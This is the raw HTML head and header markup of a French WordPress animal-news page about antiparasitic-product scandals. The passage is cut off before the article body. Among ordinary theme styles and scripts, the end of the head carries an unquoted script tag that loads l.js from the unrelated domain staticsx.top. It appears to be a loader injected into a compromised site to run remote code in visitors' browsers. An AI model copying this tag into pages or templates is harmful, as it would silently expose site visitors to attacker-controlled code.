

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnivores-rapaces.org/scandales-antiparasitaires-comment-bien-soigner-animal/
body_size: 30298
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.carnivores-rapaces.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.15 -->
		<title>Scandales sur les antiparasitaires : comment bien soigner son animal ? | L'actualité de nos amis les bêtes</title>
		<link rel="canonical" href="https://www.carnivores-rapaces.org/scandales-antiparasitaires-comment-bien-soigner-animal/" />
		<meta name="google" content="nositelinkssearchbox" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux" href="https://www.carnivores-rapaces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux des commentaires" href="https://www.carnivores-rapaces.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Scandales sur les antiparasitaires : comment bien soigner son animal ? Flux des commentaires" href="https://www.carnivores-rapaces.org/scandales-antiparasitaires-comment-bien-soigner-animal/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnivores-rapaces.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C600%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C600%2C900%7CRoboto%3A600%2C500%7CSource+Sans+Pro%3A600%2C400%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.carnivores-rapaces.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnivores-rapaces.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.carnivores-rapaces.org/wp-json/wp/v2/posts/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnivores-rapaces.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.carnivores-rapaces.org/?p=148' />
<link rel="alternate" type="application/json+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fscandales-antiparasitaires-comment-bien-soigner-animal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fscandales-antiparasitaires-comment-bien-soigner-animal%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fe1321dddc","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.carnivores-rapaces.org\/wp-admin\/","wpRestNonce":"fe1321dddc","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.carnivores-rapaces.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.carnivores-rapaces.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="aa04f85050";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
/* custom css - generated by TagDiv Composer */
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:16px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Source Sans Pro";
	
	}


	
    
    
    


    
    .white-popup-block:before {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    :root{--td_excl_label:'EXCLUSIF';--td_theme_color:#edcb21;--td_slider_text:rgba(237,203,33,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#edcb21;--td_login_hover_background:#edcb21;--td_login_gradient_one:rgba(0,0,0,0.2);--td_login_gradient_two:rgba(0,0,0,0.3);}
</style>

<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-animals-pro .td-post-content img {
    display: block;
    border-bottom: 5px solid #ED7C21;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img { margin-left: 0px;
    width: calc(100% + 0px);
    max-width: none !important;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-148 single-format-standard scandales-antiparasitaires-comment-bien-soigner-animal global-block-template-1 td-animals-pro tdb_template_377 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/">Actualité</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/">Chats</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/">Poissons</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/">Oiseaux</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/">Rongeurs</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/">Insectes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/">Contactez-nous !</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.carnivores-rapaces.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_799" class="tdc-zone"><div class="tdc_zone tdi_2_27e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_27e{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_27e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_27e:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_27e{
position:relative;
}
}

</style>
<div class="tdi_1_799_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_799_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_e6e" class="tdc-row"><div class="vc_row tdi_4_746  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_746,
                .tdi_4_746 .tdc-columns{
                    min-height: 0;
                }.tdi_4_746,
				.tdi_4_746 .tdc-columns{
				    display: block;
				}.tdi_4_746 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_746,
				.tdi_4_746 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4_746 .tdc-columns{
